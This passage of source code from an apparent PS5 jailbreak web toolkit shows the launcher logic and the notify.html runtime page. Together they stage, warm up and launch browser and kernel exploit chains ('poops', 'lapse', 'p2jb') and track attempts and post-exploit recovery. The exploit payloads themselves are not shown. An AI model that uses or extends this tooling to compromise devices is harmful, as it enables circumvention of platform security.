            throw new Error(`renderer warmup ended early: ${tag}`);
        };
        if (!target.eval("loadHistoryCritical === window.loadHistoryCritical"
            + " && reportComposition === window.reportComposition"
            + " && finishEarlySafeAttempt === window.finishEarlySafeAttempt"))
            throw new Error("renderer warmup binding interception unavailable");
        timers[1].callback.call(target);
        if (historyReads !== 1 || reports !== 1 || earlyFailures !== 0)
            throw new Error("renderer warmup did not stop at the history boundary");
    } catch (error) {
        failure = error;
    } finally {
        try {
            restore("setTimeout", originalSetTimeout);
            restore("loadHistoryCritical", originalLoad);
            restore("reportComposition", originalReport);
            restore("finishEarlySafeAttempt", originalEarly);
        } catch (error) {
            if (!failure) failure = error;
        }
        try {
            target.releaseSafeAttemptMemory();
            released = true;
        } catch (error) {
            if (!failure) failure = error;
        }
    }
    if (failure) throw failure;
    return {
        historyRead: false,
        historyReadIntercepts: historyReads,
        reportIntercepts: reports,
        released
    };
}

function warmRenderer(exploitUrl, query, armKey, armRecord) {
    const warm = new URLSearchParams(query);
    if (warm.get("go") !== "1" || warm.get("mode") !== "elf-loader"
        || warm.get("max") !== "1" || warm.get("auto") !== "0")
        return Promise.reject(new Error("renderer query is not canonical"));
    warm.set("go", "0");
    if (warm.toString().length !== query.toString().length)
        return Promise.reject(new Error("warmup query changed size"));

    const sessionBefore = storageSnapshot(sessionStorage);
    const localBefore = storageSnapshot(localStorage);
    return new Promise((resolve, reject) => {
        const frame = document.createElement("iframe");
        frame.hidden = true;
        let settled = false;
        const timeout = setTimeout(() =>
            finish(new Error("renderer warmup timed out")), WARMUP_TIMEOUT_MS);

        function cleanup() {
            clearTimeout(timeout);
            frame.onload = null;
            frame.onerror = null;
            if (frame.parentNode) frame.parentNode.removeChild(frame);
        }

        function finish(error, result) {
            if (settled) return;
            settled = true;
            cleanup();
            if (error) reject(error);
            else resolve(result);
        }

        frame.onload = async function () {
            try {
                const target = frame.contentWindow;
                const documentNode = frame.contentDocument;
                const expectedSuffix = "/" + exploitUrl.replace(/^\//, "");
                if (!target || !documentNode
                    || !target.location.pathname.endsWith(expectedSuffix))
                    throw new Error("renderer warmup is not same-origin");
                if (new URLSearchParams(target.location.search).toString()
                    !== warm.toString())
                    throw new Error("renderer warmup query mismatch");
                await awaitRendererReady(target, documentNode);
                if (settled) return;
                if (target.eval("PLACEMENT_PAIRS") !== PLACEMENT_PAIRS)
                    throw new Error("renderer placement count changed");
                const result = await primeRenderer(target);
                if (storageSnapshot(sessionStorage) !== sessionBefore
                    || storageSnapshot(localStorage) !== localBefore
                    || sessionStorage.getItem(armKey) !== armRecord)
                    throw new Error("renderer warmup changed launcher storage");
                cleanup();
                await wait(PRIME_SETTLE_MS);
                finish(null, result);
            } catch (error) {
                finish(error);
            }
        };
        frame.onerror = () => finish(new Error("renderer warmup load failed"));
        frame.src = `${exploitUrl}?${warm.toString()}`;
        document.body.appendChild(frame);
    });
}

function attestWarmup(armKey, armRecord, result) {
    if (result?.historyRead !== false
        || result.historyReadIntercepts !== 1
        || result.reportIntercepts !== 1 || result.released !== true
        || sessionStorage.getItem(armKey) !== armRecord)
        throw new Error("renderer warmup attestation is invalid");
    const record = JSON.parse(armRecord);
    if (record.firmware !== firmware || record.mode !== "full-chain")
        throw new Error("arm token does not match renderer warmup");
    record.rendererWarmup = {
        version: 1, method: "unarmed-precritical-placement-pairs-v1",
        historyRead: false, historyReadIntercepts: 1,
        reportIntercepts: 1, released: true, placementPairs: PLACEMENT_PAIRS
    };
    const encoded = JSON.stringify(record);
    sessionStorage.setItem(armKey, encoded);
    if (sessionStorage.getItem(armKey) !== encoded)
        throw new Error("warmup attestation readback failed");
}

async function startPostExploitRecovery(request) {
    const completion = request?.completion;
    let recoveryArm = "";
    try {
        if (!completion || request.actionId !== "unified-autoloader")
            throw new Error("post-exploit recovery request is invalid");
        const recoveryProfile = Slopkit.Profile.selectForExploit(
            database, completion.firmware, "elf-loader", completion.exploit);
        const qualification = recoveryProfile.qualificationRecord?.() || {};
        const binding = {
            exploit: completion.exploit,
            profileRevision: qualification.profileRevision,
            engineRevision: qualification.engineRevision,
            runtimeRevision: qualification.runtimeRevision
                || RUNTIME_REVISION_FALLBACK,
            runtimeDigest: undefined
        };
        const inspection = Slopkit.PostExploitRecovery.inspect(
            completion.firmware, {
                buildId: currentBuildId(), profileBinding: binding
            });
        const inspectionAllowed = request.purpose === "verify-boot"
            ? ["ready", "disabled", "incompatible"].includes(
                inspection.status)
            : inspection.status === "ready";
        if (!inspectionAllowed) {
            throw new Error("post-exploit completion is incompatible");
        }

        recoveryArm = Slopkit.PostExploitRecovery.createArm({
            completion: inspection.record,
            actionId: request.actionId,
            purpose: request.purpose
        });
        const runToken = token();
        const query = recoveryProfile.rendererQuery({
            run: runToken, arm: recoveryArm, max: "1"
        });
        query.set("auto", "0");
        query.set("flow", "recovery");
        query.set("action", request.actionId);
        query.set("purpose", request.purpose);
        query.set("check", request.automatic === true ? "automatic" : "manual");
        query.set("exploit", completion.exploit);
        query.set("log", "0");
        query.set("diag", optDiagnostics.checked ? "1" : "0");
        query.set("lang", Slopkit.I18n.locale);
        query.set("build", currentBuildId());
        query.set("tseq", "0");
        const armKey = `${Slopkit.PostExploitRecovery.ARM_PREFIX}${recoveryArm}`;
        const armRecord = sessionStorage.getItem(armKey);
        if (!armRecord)
            throw new Error("post-exploit renderer arm readback failed");
        const result = await warmRenderer("notify.html", query,
            armKey, armRecord);
        Slopkit.PostExploitRecovery.attestArm(recoveryArm,
            Object.assign({}, result, { placementPairs: PLACEMENT_PAIRS }));
        launchStatusKey = "launcher.status.starting";
        refresh();
        location.replace(`notify.html?${query.toString()}`);
    } catch (error) {
        launcherLog("RECOVERY-START-FAILED", failureReason(error));
        if (recoveryArm) {
            try {
                sessionStorage.removeItem(
                    `${Slopkit.PostExploitRecovery.ARM_PREFIX}${recoveryArm}`);
            } catch {}
        }
        openPostExploitView(completion, "reconnect-failed");
    }
}

async function recordFailure(state, attemptId, error) {
    launcherLog("RECORD-FAILURE", `${state}: ${failureReason(error)}`);
    const record = attemptRecord(attemptId, state, failureReason(error));
    launchFailure = record;
    try { persistAttempt(record); }
    catch (storageError) { storageFailure = storageError; }
    if (state === "renderer-warmup-failed") {
        try { sessionStorage.setItem(warmupKey(), JSON.stringify(record)); }
        catch {}
    }
    try { sessionStorage.removeItem(`${ARM_PREFIX}${attemptId}`); } catch {}
    try {
        Slopkit.Attempts.finish(attemptId, { outcome: "failure",
            terminalStage: state, rebootRequired: true,
            recoveryDisposition: "safe-normal-reboot",
            stages: state === "launcher-claim-failed" ? ["renderer"] : [] });
    } catch (storageError) { storageFailure = storageError; }
    launching = false;
    launchStatusKey = "";
    refresh();
}

clearNode.addEventListener("click", async function () {
    const previous = currentLatch();
    if (!firmware || !previous) return;
    let recovered = [];
    try {
        const recoveryOptions = {
            resolve(attempt) {
                const milestones = Array.isArray(attempt.milestones)
                    ? attempt.milestones : [];
                return {
                    outcome: /failed/i.test(previous?.state || "")
                        ? "failure" : "interrupted",
                    terminalStage: milestones.length
                        ? milestones[milestones.length - 1]
                        : previous?.state || "navigation-lost",
                    rebootRequired: true,
                    recoveryDisposition: latchDisposition(previous)
                };
            }
        };
        if (previous.attemptId) recoveryOptions.attemptId = previous.attemptId;
        recovered = Slopkit.Attempts.recover(recoveryOptions).recovered;
    } catch (error) {
        storageFailure = error;
        launcherLog("RECOVERY-SAVE-FAILED", failureReason(error));
        refresh();
        return;
    }
    try {
        localStorage.removeItem(dirtyKey());
        sessionStorage.removeItem(warmupKey());
        for (let i = sessionStorage.length - 1; i >= 0; --i) {
            const key = sessionStorage.key(i);
            if (key?.startsWith(ARM_PREFIX))
                sessionStorage.removeItem(key);
        }
        Slopkit.PostExploitRecovery?.clearSession();
        if (localStorage.getItem(dirtyKey()) !== null
                || sessionStorage.getItem(warmupKey()) !== null)
            throw new Error("recovery latch removal failed");
        for (let i = 0; i < sessionStorage.length; ++i) {
            const key = sessionStorage.key(i);
            if (key?.startsWith(ARM_PREFIX))
                throw new Error("recovery arm-token removal failed");
        }
    } catch (error) {
        storageFailure = error;
        launcherLog("RECOVERY-CLEAR-FAILED", failureReason(error));
        refresh();
        return;
    }
    launchFailure = null;
    renderStats();
    refresh();
});

runNode.addEventListener("click", async function () {
    if (!profile || runNode.disabled) return;

    const exploit = selectedExploit();
    const exploitEntry = EXPLOITS[exploit];
    if (!exploitEntry || !exploitEntry.available || !exploitEntry.url) {
        msgNode.textContent = t("launcher.status.exploitUnavailable", {
            firmware: firmware || ""
        });
        return;
    }

    if (currentLatch()) return;

    const runToken = token();
    let armToken;
    try { probeRequiredStorage(); }
    catch (error) {
        storageFailure = error;
        launcherLog("ARM-FAILED", failureReason(error));
        refresh();
        return;
    }
    try { armToken = createArmToken(); }
    catch (error) {
        storageFailure = error;
        launcherLog("ARM-FAILED", failureReason(error));
        refresh();
        return;
    }
    const armKey = `${ARM_PREFIX}${armToken}`;
    const armRecord = sessionStorage.getItem(armKey);
    const query = profile.rendererQuery({
        run: runToken, arm: armToken, max: "1"
    });
    query.set("auto", "0");
    query.set("exploit", exploit);
    query.set("diag", optDiagnostics.checked ? "1" : "0");
    query.set("lang", Slopkit.I18n.locale);
    query.set("build", document.querySelector(
        "meta[name='slopkit-build']")?.content || "dev");
    launching = true;
    launchStatusKey = "launcher.status.preparing";
    refresh();
    let warmed = false;
    try {
        const qualification = profile.qualificationRecord?.() || {};
        const attemptContext = {
            attemptId: armToken,
            exploit,
            firmware,
            buildId: document.querySelector(
                "meta[name='slopkit-build']")?.content || "dev",
            profileRevision: qualification.profileRevision
                || `offsets-v${database?._meta?.schemaVersion || 0}`,
            engineRevision: qualification.engineRevision || "current",
            runtimeRevision: qualification.runtimeRevision
                || RUNTIME_REVISION_FALLBACK,
            mode: "default"
        };
        // Commit the attempt before warmup snapshots storage. This keeps
        // renderer crashes and warmup failures in the reliability denominator
        // while preserving warmup's no-mutation invariant.
        try {
            Slopkit.Attempts.begin(attemptContext);
        } catch (error) {
            storageFailure = error;
            throw error;
        }
        const result = await warmRenderer(exploitEntry.url, query, armKey, armRecord);
        if (currentLatch())
            throw new Error("attempt latch changed during warmup");
        attestWarmup(armKey, armRecord, result);
        warmed = true;
        launcherLog("WARMUP-PASS");
        try {
            claimAttempt(armToken);
        } catch (error) {
            storageFailure = error;
            throw error;
        }
        if (!Slopkit.PendingActions.consumeCommitted(armToken, firmware)
                && Slopkit.PendingActions.load(firmware))
            throw new Error("pending action could not be consumed after attempt commit");
        launchStatusKey = "launcher.status.starting";
        refresh();
        location.href = `${exploitEntry.url}?${query.toString()}`;
    } catch (error) {
        await recordFailure(warmed ? "launcher-claim-failed"
            : "renderer-warmup-failed", armToken, error);
    }
});

async function initializeLauncher() {
    try { probeRequiredStorage(); }
    catch (error) { storageFailure = error; }
    const settings = loadSettings();
    const requested = typeof settings.language === "string"
        ? settings.language : "auto";
    await Slopkit.I18n.activate(requested, browserLanguages());
    Slopkit.I18n.apply(document);
    initSettings(settings);

    if (RECOVERY_REQUEST_TOKEN) {
        recoveryRequest = Slopkit.PostExploitRecovery.consumeRequest(
            RECOVERY_REQUEST_TOKEN);
        if (!recoveryRequest) {
            const inspection = Slopkit.PostExploitRecovery.inspect(firmware);
            if (["ready", "disabled", "incompatible"].includes(
                    inspection.status))
                openPostExploitView(inspection.record, "request-invalid");
            else location.replace("index.html");
            return;
        }
        launching = true;
        launchStatusKey = recoveryRequest.purpose === "verify-boot"
            ? "launcher.status.checkingBoot"
            : "launcher.status.reconnecting";
    } else {
        const inspection = Slopkit.PostExploitRecovery.inspect(firmware);
        if (["ready", "disabled", "incompatible"].includes(
                inspection.status)) {
            try {
                const requestToken = Slopkit.PostExploitRecovery.createRequest({
                    firmware: inspection.record.firmware,
                    actionId: "unified-autoloader",
                    purpose: "verify-boot"
                });
                recoveryRequest = Slopkit.PostExploitRecovery.consumeRequest(
                    requestToken);
                if (!recoveryRequest
                        || recoveryRequest.completion.attemptId
                            !== inspection.record.attemptId)
                    throw new Error(
                        "automatic boot-check request could not be validated");
                recoveryRequest.automatic = true;
                launching = true;
                launchStatusKey = "launcher.status.checkingBoot";
            } catch (error) {
                launcherLog("BOOT-CHECK-START-FAILED", failureReason(error));
                openPostExploitView(inspection.record, "reconnect-failed");
                return;
            }
        }
    }

    let pendingAction = null;
    try {
        if (!recoveryRequest)
            pendingAction = await Slopkit.PendingActions.capture(firmware);
    }
    catch (error) {
        launcherLog("REQUESTED-ACTION-REJECTED", failureReason(error));
    }
    if (pendingAction) {
        const locale = Slopkit.I18n.locale;
        const label = pendingAction.label[locale]
            || pendingAction.label[locale.split("-")[0]]
            || pendingAction.label.en;
        pendingActionCopy.textContent = t("launcher.pending.queued", {
            action: label
        });
        pendingActionBanner.hidden = false;
    } else {
        pendingActionBanner.hidden = true;
    }
    try {
        const pending = Slopkit.Attempts.summaries().pending.find(function (item) {
            return !firmware || item.firmware === firmware;
        });
        if (!recoveryRequest && pending && !currentLatch()) {
            launchFailure = {
                state: "interrupted-navigation", attemptId: pending.id,
                exploit: pending.exploit, firmware: pending.firmware,
                buildId: pending.buildId,
                profileRevision: pending.profileRevision,
                engineRevision: pending.engineRevision,
                runtimeRevision: pending.runtimeRevision,
                runtimeDigest: pending.runtimeDigest,
                mode: "full", rebootRequired: true,
                recoveryDisposition: pending.recoveryDisposition
                    || "safe-normal-reboot",
                timestamp: pending.startedAt
            };
        }
    } catch {}
    if (Slopkit.I18n.lastLoadError)
        launcherLog("LOCALE-LOAD-FAILED",
            failureReason(Slopkit.I18n.lastLoadError));
    refresh();
    Slopkit.Profile.loadDatabase(OFFSETS_URL).then(function (db) {
        database = db;
        databaseFailure = null;
        updateExploitAvailability();
        refreshFirmwareList();
        launcherLog("DB-LOADED", `fw=${firmware}`);
        refresh();
        if (recoveryRequest)
            startPostExploitRecovery(recoveryRequest);
    }).catch(function (error) {
        databaseFailure = error;
        launcherLog("DB-LOAD-FAILED", failureReason(error));
        refresh();
        if (recoveryRequest)
            openPostExploitView(recoveryRequest.completion,
                "reconnect-failed");
    });
}

pendingActionCancel.addEventListener("click", function () {
    if (Slopkit.PendingActions.cancel()) {
        pendingActionBanner.hidden = true;
        pendingActionCopy.textContent = "";
        launcherLog("REQUESTED-ACTION-CANCELLED");
    }
});

initializeLauncher();
</script>
</body>
</html>
</file>

<file: notify.html>
<!doctype html>
<html lang="en" dir="ltr" data-renderer-state="loading">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>slopkit</title>
<!-- Reserved preload placeholder preserves parsed document shape. -->
<link rel="stylesheet" href="src/theme.css">
<style>
body {
    display: flex; flex-direction: column; align-items: center;
    min-height: 100vh; padding: 18px 12px;
    user-select: none; -webkit-user-select: none;
}
#cap {
    margin-bottom: 14px; color: var(--text);
    font-size: 28px; font-weight: 800; letter-spacing: .5px;
    text-align: center;
}
#cat {
    display: block; width: 280px; height: 280px;
    max-width: 80vw; max-height: 80vw;
    border: 1px solid var(--border); border-radius: 12px;
    box-shadow: 0 8px 24px rgba(0,0,0,.28);
    pointer-events: none; user-select: none; -webkit-user-select: none;
    background: url("cat.jpg") center / cover no-repeat;
}
body.runtime-terminal #cat { display: none; }
#result {
    width: min(800px, 92vw); margin-top: 16px; padding: 20px;
    text-align: center;
}
#result-status { min-width: 0; }
#stage-banner {
    margin: 0; color: var(--text);
    font-size: 28px; line-height: 1.2; font-weight: 800;
    letter-spacing: .3px; overflow-wrap: anywhere;
}
#stage-banner.ok { color: var(--success-text); }
#stage-banner.bad { color: var(--danger-text); }
#stage-banner:empty { display: none; }
#status {
    margin: 6px 0 0; color: var(--muted);
    font-size: 18px; line-height: 1.4; font-weight: 600;
    text-align: center; overflow-wrap: anywhere;
}
#status:empty { display: none; }
#status.ok { color: var(--success-text); }
#status.bad { color: var(--danger-text); }
#post-actions {
    width: 100%; margin-top: 16px;
}
.post-action-list {
    display: flex; gap: 12px; align-items: stretch;
}
.post-action-item { flex: 1 1 0; min-width: 0; }
.post-action {
    width: 100%; padding: 12px 20px;
    font-size: 20px; line-height: 1.25; cursor: pointer;
    overflow-wrap: anywhere;
}
.post-action.failed { background: var(--danger-bg); border-color: var(--danger-border); color: var(--danger-text); }
.post-action[aria-disabled="true"] { cursor: default; }
.post-action.done {
    border-color: var(--success-border); background: var(--success-bg); color: var(--success-text);
}
.post-action.unavailable {
    border-color: var(--border); background: var(--raised); color: var(--muted);
}
#scr {
    margin: 0; padding: 0; white-space: pre-wrap; color: var(--muted);
    font-size: 16px; font-family: "Consolas", monospace;
    max-width: 100%; width: 100%; max-height: 320px;
    overflow-y: auto; overflow-x: hidden;
    overflow-wrap: anywhere;
    text-align: start; line-height: 1.4;
}
#scr .log-info { color: var(--muted); }
#scr .log-warn { color: var(--focus); }
#scr .log-ok   { color: var(--success-text); }
#scr .log-fail { color: var(--danger-text); }
#diagnostics {
    width: min(800px, 92vw); margin-top: 12px; padding: 14px;
    text-align: start;
}
#diagnostics-heading {
    margin: 0 0 8px; color: var(--text);
    font-size: 16px; line-height: 1.2; font-weight: 700;
}
#runtime-page {
    width: 100%; display: flex; flex-direction: column; align-items: center;
    pointer-events: none;
}
.post-action { pointer-events: auto; }
.post-action[aria-disabled="true"] { pointer-events: none; }
.runtime-toolbar {
    display: flex !important; visibility: visible !important;
    opacity: 1 !important;
}
.runtime-modal-footer-close {
    width: 100% !important; min-height: 60px; height: auto;
    padding: 12px 18px !important; font-size: 20px !important;
}
.runtime-modal-control[tabindex="-1"] { outline: none; }
/*
 * PS5 spatial navigation follows pointer hit-test regions in addition to
 * ordinary focusable elements.  After exploitation, large painted boxes can
 * otherwise become dead-end cursor destinations.  Keep the backdrop and all
 * presentational dialog content out of hit testing, then opt in only the
 * controls a user can actually activate.  Settings rows remain whole-card
 * targets because their labels toggle the contained checkbox.
 */
.modal-backdrop.runtime-prepaint.open,
.modal-backdrop.runtime-prepaint.open .modal,
.modal-backdrop.runtime-prepaint.open .modal * {
    pointer-events: none;
}
.modal-backdrop.runtime-prepaint.open .runtime-modal-control,
.modal-backdrop.runtime-prepaint.open .settings-row {
    pointer-events: auto;
}
.modal-backdrop.runtime-prepaint.open .runtime-modal-control:disabled,
.modal-backdrop.runtime-prepaint.open .runtime-modal-control[aria-disabled="true"],
.modal-backdrop.runtime-prepaint.open .settings-row.runtime-modal-target-disabled {
    pointer-events: none;
}
.modal-backdrop.runtime-prepaint .modal {
    overflow-y: hidden;
}
.modal-backdrop.runtime-prepaint .fw-list li {
    padding: 0;
    border: 0;
    border-radius: 0;
    background: transparent;
}
@supports (display: grid) {
    .post-action-list {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    }
}
@media (max-height: 800px) {
    body { padding-top: 10px; }
    #cap { margin-bottom: 8px; }
    #cat { width: 200px; height: 200px; }
    #result { margin-top: 10px; padding: 16px; }
    #post-actions { margin-top: 12px; }
    #scr { max-height: 160px; }
}
@media (max-width: 700px) {
    .post-action-list { display: grid; grid-template-columns: 1fr; }
}
</style>
</head>
<body>
<!-- Persistent page chrome is parsed before exploitation; no toolbar DOM is
     allocated after the renderer or kernel stages begin. -->
<div id="runtime-toolbar" class="toolbar runtime-toolbar">
    <button id="gear" type="button"
            data-i18n-aria-label="common.settings" aria-expanded="false">
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M19.14 12.94a7.07 7.07 0 0 0 .06-.94c0-.32-.02-.64-.07-.94l2.03-1.58a.49.49 0 0 0 .12-.61l-1.92-3.32a.49.49 0 0 0-.59-.22l-2.39.96a7.04 7.04 0 0 0-1.62-.94l-.36-2.54a.48.48 0 0 0-.48-.41h-3.84a.48.48 0 0 0-.48.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96a.48.48 0 0 0-.59.22L2.74 9.87a.47.47 0 0 0 .12.61l2.03 1.58c-.05.3-.07.62-.07.94s.02.64.07.94l-2.03 1.58a.49.49 0 0 0-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.37 1.03.7 1.62.94l.36 2.54c.05.24.26.41.48.41h3.84c.24 0 .44-.17.48-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32a.49.49 0 0 0-.12-.61l-2.03-1.58zM12 15.6A3.6 3.6 0 1 1 12 8.4a3.6 3.6 0 0 1 0 7.2z"/></svg>
    </button>
    <button id="info" type="button"
            data-i18n-aria-label="common.about" aria-expanded="false">
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"/></svg>
    </button>
</div>
<div id="settings-modal" class="modal-backdrop runtime-prepaint"
     aria-hidden="true" tabindex="-1">
    <div class="modal surface" role="dialog" aria-modal="true"
         aria-labelledby="settings-heading">
        <div class="modal-header">
            <h2 id="settings-heading" data-i18n="common.settings"></h2>
            <button class="modal-close runtime-modal-control" type="button"
                    id="settings-close" data-close="settings-modal"
                    tabindex="-1"
                    data-i18n-aria-label="common.close">&times;</button>
        </div>
        <div class="settings-pickers">
            <div class="settings-picker">
                <label class="settings-section" for="exploit-select"
                       data-i18n="launcher.settings.exploit"></label>
                <select id="exploit-select" class="runtime-modal-control"
                        tabindex="-1" disabled>
                    <option value="poops" data-i18n="exploit.option.poops"></option>
                    <option value="lapse" data-i18n="exploit.option.lapse"></option>
                    <option value="p2jb" data-i18n="exploit.option.p2jb"></option>
                </select>
            </div>
            <div id="language-section">
                <label class="settings-section" for="language-select"
                       data-i18n="language.label"></label>
                <select id="language-select" class="runtime-modal-control"
                        tabindex="-1" disabled></select>
            </div>
        </div>
        <div class="settings-options">
            <label class="settings-row">
                <input type="checkbox" id="opt-autoloader"
                       class="runtime-modal-control" tabindex="-1" disabled>
                <span data-i18n="launcher.settings.autoAutoloader"></span>
            </label>
            <label class="settings-row">
                <input type="checkbox" id="opt-diagnostics"
                       class="runtime-modal-control" tabindex="-1" disabled>
                <span data-i18n="launcher.settings.diagnostics"></span>
            </label>
        </div>
        <button class="modal-close runtime-modal-footer-close runtime-modal-control"
                type="button" data-close="settings-modal"
                data-initial-focus tabindex="-1"
                data-i18n="common.close"></button>
    </div>
</div>
<div id="info-modal" class="modal-backdrop runtime-prepaint"
     aria-hidden="true" tabindex="-1">
    <div class="modal surface" role="dialog" aria-modal="true"
         aria-labelledby="about-heading">
        <div class="modal-header">
            <h2 id="about-heading" data-i18n="common.about"></h2>
            <button class="modal-close runtime-modal-control" type="button"
                    id="info-close" data-close="info-modal"
                    tabindex="-1"
                    data-i18n-aria-label="common.close">&times;</button>
        </div>
        <div class="info-grid">
            <section class="info-block">
                <h3 data-i18n="launcher.about.reliability"></h3>
                <ul id="stats-breakdown" class="stats-breakdown">
                    <li data-runtime-stat="lapse">Lapse: No attempts</li>
                    <li data-runtime-stat="poops">POOPS: No attempts</li>
                    <li data-runtime-stat="p2jb">P2JB: No attempts</li>
                </ul>
            </section>
            <section class="info-block">
                <div class="info-section">
                    <h3 id="fw-heading"></h3>
                    <ul class="fw-list" id="fw-list">
                        <li data-runtime-fw-placeholder>None</li>
                    </ul>
                </div>
                <div class="info-section">
                    <h3 data-i18n="launcher.about.credits"></h3>
                    <ul class="credits-list">
                        <li>jordyidk</li>
                        <li>itsPLK</li>
                        <li>john-tornblom</li>
                        <li>Gezine</li>
                        <li>TheFlow</li>
                    </ul>
                </div>
            </section>
        </div>
        <button id="reset-stats" class="danger runtime-modal-control"
                type="button" tabindex="-1" disabled
                data-i18n="launcher.about.reset"></button>
        <a class="info-link runtime-modal-control"
           href="https://git.richey.dev/miles/slopkit"
           target="_blank" rel="noopener noreferrer" tabindex="-1"
           data-i18n="launcher.about.source"></a>
        <button class="modal-close runtime-modal-footer-close runtime-modal-control"
                type="button" data-close="info-modal"
                data-initial-focus tabindex="-1"
                data-i18n="common.close"></button>
    </div>
</div>
<main id="runtime-page">
<div id="cap">slopkit</div>
<div id="cat" class="run" tabindex="-1" aria-hidden="true"></div>
<section id="result" class="surface">
    <div id="result-status" role="status" aria-live="polite" aria-atomic="true">
        <h1 id="stage-banner"></h1>
        <p id="status" class="run"></p>
    </div>
    <section id="post-actions" aria-label="Post-exploit actions"
             data-i18n-aria-label="runtime.actions.heading"
             aria-hidden="true" style="opacity:0.001;pointer-events:none">
        <!--
            Keep a small fixed pool in the parsed document. PS5 WebKit can exhaust
            its post-exploit DOM/rendering budget when controls are created after
            the kernel and GPU stages have completed.
        -->
        <div id="post-action-list" class="post-action-list">
            <div class="post-action-item" data-post-action-slot>
                <a class="button primary post-action post-action-primary"
                   role="button" tabindex="-1" aria-disabled="true"
                   data-post-action-primary data-i18n="runtime.requested.run"
                   aria-describedby="status">Run requested action</a>
            </div>
            <div class="post-action-item" data-post-action-slot>
                <a class="button primary post-action post-action-primary"
                   role="button" tabindex="-1" aria-disabled="true"
                   data-post-action-primary data-i18n="runtime.autoloader.launch"
                   aria-describedby="status">Launch Autoloader</a>
            </div>
            <div class="post-action-item" data-post-action-slot hidden>
                <a class="button primary post-action post-action-primary"
                   role="button" tabindex="-1" aria-disabled="true"
                   data-post-action-primary aria-describedby="status"></a>
            </div>
            <div class="post-action-item" data-post-action-slot hidden>
                <a class="button primary post-action post-action-primary"
                   role="button" tabindex="-1" aria-disabled="true"
                   data-post-action-primary aria-describedby="status"></a>
            </div>
        </div>
    </section>
</section>
<section id="diagnostics" class="surface" aria-labelledby="diagnostics-heading" hidden>
    <h2 id="diagnostics-heading" data-i18n="runtime.diagnostics.heading">Console</h2>
    <pre id="scr"></pre>
</section>
</main>
<script src="src/i18n.js"></script>
<script src="src/state.js"></script>
<script src="src/u64.js"></script>
<script src="src/memory.js"></script>
<script src="src/profile.js"></script>
<script src="src/native.js"></script>
<script src="src/rop.js"></script>
<script src="src/kernel.js"></script>
<script src="src/p2jb.js"></script>
<script src="src/ipv6-kernel-rw.js"></script>
<script src="src/lapse.js"></script>
<script src="src/post.js"></script>
<script src="src/pending-action.js"></script>
<script src="src/payload-sender.js"></script>
<script src="src/runtime.js"></script>
<script>
"use strict";

const Q = new URLSearchParams(location.search);
const I18n = Slopkit.I18n;
const localeReady = I18n.activate(Q.get("lang") || "auto",
    Array.isArray(navigator.languages) && navigator.languages.length
        ? navigator.languages : [navigator.language || "en"]);
I18n.apply(document);
const RUN_MODE = Q.get("mode") || "elf-loader";
const SELECTED_EXPLOIT = Q.get("exploit") || "poops";
const VALID_EXPLOITS = new Set(["poops", "lapse", "p2jb"]);
const OFFSETS_URL = "offsets/offsets.json";
const RENDERER_CONTRACT_QUERY = Q.get("rc") || "";
